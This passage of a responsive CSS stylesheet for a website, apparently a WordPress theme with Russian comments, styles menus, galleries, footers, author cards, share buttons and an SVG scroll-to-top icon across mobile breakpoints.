        display: -ms-flexbox;
        display: flex;
        margin: 0 0 20px;
        width: auto;
    }

    .discussion_box .item:last-child, .featured_box .item:last-child, .featured_box .links:last-child {
        margin-bottom: 0;
    }

    .featured_box .featured {
        display: block;
        margin: 0;
    }

    .featured_box .item, .featured_box .links {
        padding: 0;
        width: auto;
        margin-bottom: 30px;
    }

    .popular_box .items {
        margin: -20px 0 0;
    }

    .popular_box .bordered .item {
        padding-top: 20px;
    }

    .popular_box .bordered .item:nth-child(2) {
        border-top-width: 1px;
        padding-top: 20px;
    }

    .popular_box .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .popular_box .item.wide {
        width: 100%;
    }

    .popular_box .buttons, .popular_box .navigation {
        margin-left: 20px;
    }

    .popular_box .buttons span, .popular_box .buttons:after {
        margin-right: 10px;
    }

    .footer_box .menu {
        margin: 0 -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .footer {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .agreement, .footer_box .development {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .footer_box .orphus {
        margin: 20px 0 0;
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        font-size: 15px;
        display: none;
    }
}

@media (max-width: 640px) {
    .header_box .header {
        padding: 20px 0;
    }

    .header_box .logo_box {
        margin-bottom: 15px;
    }

    .header_box .links {
        margin-top: -20px;
    }

    .header_box .search {
        margin-bottom: 20px;
    }

    .header_box .menu a {
        height: 50px;
    }

    .header_box .featured, .header_box .menu a:before {
        display: none;
    }

    .breadcrumbs_box {
        margin-bottom: 16px;
    }

    .title_box, h1 {
        font-size: 24px;
    }

    .posts_box .item img {
        max-width: 320px;
        max-height: 210px;
    }

    .footer_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
    }

    .footer_box .logo_box {
        width: auto;
        margin-bottom: 15px;
    }

    .footer_box .menu {
        margin: 0 -10px -10px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .menu li {
        margin: 0 10px 10px;
    }

    .footer_box .counters {
        display: none;
    }

    .footer_box .footer {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 15px 0;
    }

    .footer_box .agreement {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        margin-bottom: 15px;
    }

    .footer_box .orphus {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .footer_box .development {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 480px) {

 /*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
		 justify-content: stretch;
	}	

	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
 }
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
	
	
    .header_box .menu li {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .header_box .menu a {
        padding: 0 10px;
        text-transform: none;
        font-size: 13px;
        line-height: 16px;
        text-align: center;
    }

    .header_box .menu a:before {
        display: none;
    }

    .comment-respond .field, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .header_box .links ul, .header_box .search {
        width: 100%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 50%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 33.33%;
    }

    .featured_box .title_box {
        display: block;
        text-align: center;
    }

    .featured_box .item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
    }

    .featured_box .thumb {
        margin: 0 0 15px;
    }

    .featured_box .title {
        font-size: 21px;
    }

    .logo_box, .social_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo_box .slogan {
        margin: 10px 0 0;
        max-width: none;
        text-align: center;
    }

    .posts_box .items {
        display: block;
        margin: 0;
    }

    .posts_box .item {
        width: auto;
        margin: 0 0 20px;
    }

    .posts_box .item:last-child {
        margin-bottom: 0;
    }

    .posts_box .wide .item {
        width: auto;
    }

    .social_box .label {
        margin: 0;
    }

    .social_box .like {
        margin: 20px 0 0;
    }

    .social_box .social {
        margin: 25px 0 0;
    }

    .footer_info {
        flex-direction: column;
    }

    nav {
        width: 100%;
    }
    
}

@media (max-width: 420px) {
    .discussion_box .count {
        display: none;
    }

    .discussion_box .item, .widget_box .discussion .item {
        padding: 15px;
    }

    .discussion_box .thumb, .widget_box .discussion .thumb {
        margin-right: 15px;
    }

    .modal_box, .modal_box .modal {
        padding: 10px;
    }

    .popular_box .item {
        display: block;
    }

    .popular_box .thumb {
        display: block;
        /*width: 240px;*/
        width: calc(100% - 20px);
        margin: auto;
    }

    .title {
        margin-top: 10px;
        text-align: center;
    }

    .popular_box .heading {
        display: block;
        position: relative;
        margin-bottom: 15px;
    }

    .popular_box .navigation {
        margin: 10px 0 0;
    }
/*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
	}
	
	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
	}
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
    p iframe {
        width: 100%;
        height: 320px
    }
}

@media only screen and (max-width: 576px) {
    p iframe {
        width: 100%;
        height: 220px;
    }
}

/*.scrollTop {*/
/*    background: url('../images/arrows4.png') 0 0 no-repeat;*/
/*    background-size: contain;*/
/*    width: 50px;*/
/*    height: min(300px,40%);*/
/*    bottom: 5px;*/
/*    left: 88%;*/
/*}*/

#gotop{
    --scroll-up-size: 50px;
    display: block;
    opacity: 1;
    position: fixed;
    z-index: 100;
    top: calc(60vh - var(--scroll-up-size));
    right: 10px;
 }

.scrollTop {
    background: 0 0;
    background: url('../images/arrows4.png') 0 0 no-repeat;
    background: url('data:image/svg+xml;utf8,<svg height="64" viewBox="-3 0 32 32" width="64" xmlns="http://www.w3.org/2000/svg"><g fill="var(--icon-color)"><path d="m26.221 16c0-7.243-5.871-13.113-13.113-13.113s-13.113 5.87-13.113 13.113c0 7.242 5.871 13.113 13.113 13.113s13.113-5.871 13.113-13.113zm-25.176 0c0-6.652 5.412-12.064 12.064-12.064s12.064 5.412 12.064 12.064-5.411 12.064-12.064 12.064c-6.652 0-12.064-5.412-12.064-12.064z"/><path d="m18.746 15.204.742-.742-6.379-6.379-6.378 6.379.742.742 5.112-5.112v12.727h1.049v-12.727z"/></g></svg>') 0 0 no-repeat;
    background-size: contain;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: var(--scroll-up-size);
    height: var(--scroll-up-size);
    border-radius: 50%;
    border: none;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

/* авторы */
.author {
    display: block;
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    text-align: center;
    color: var(--primary-color);
}

.author h3 {
    color: var(--primary-color);
}

.author a img {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    display: block;
    border-radius: 50%;
}

.author a {
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
}

article img {
    display:block!important;
}

/* соцкнопки */

.ya-share2, .ya-share2 * {
    line-height: 1.5!important;
}

/* меню в сайдбаре, все рубрики плиткой */
#menu-sidebar li, .ind_links li{
    text-decoration: none;
    border: 1px solid var(--primary-color);;
    margin: 5px;
    padding:10px 20px;
    border-radius:10px;
    width:max-content;
    float: left;
}

ul#menu-sidebar, .ind_links ul, .ind_links ul>li:before{
    list-style: none;
    padding: 0;
    margin: 0;
	content: none;	
}
.ind_links a{
	text-decoration: none;
}